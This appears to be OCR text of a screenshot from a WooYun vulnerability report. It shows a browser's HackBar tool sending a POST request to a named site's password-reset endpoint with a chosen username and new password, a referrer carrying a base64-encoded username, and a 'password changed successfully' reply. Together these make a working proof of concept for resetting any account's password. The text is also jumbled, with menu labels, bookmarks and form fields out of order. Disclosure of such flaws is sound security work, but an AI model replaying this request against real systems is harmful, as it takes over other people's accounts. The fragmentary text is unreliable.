 找回密码
https://sso.xwjr.com/siam/retrievePwd/toModif
百度 <Ctrl+K>
kali Python SQL 知道创宇研发技能表v... http://192.168.8.105...
INT SQL XSS Encryption Encoding Other
Load URL https://sso.xwjr.com/siam/retrievePwd/modifyPassword.do
Split URL
Execute
Enable Post data Enable Referrer
Post data name=sheepguest&newPwd=wooyun123
Referrer https://sso.xwjr.com/siam/retrievePwd/toModifyPage.do?RU=c2hlZXBndWVzdA&RK=7dac5fcfeda08e9980dc9c2e93850fb4
输入用户名 设置新密码
密码修改成功！
新密码
确定
确认密码
www.wooyun.org
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索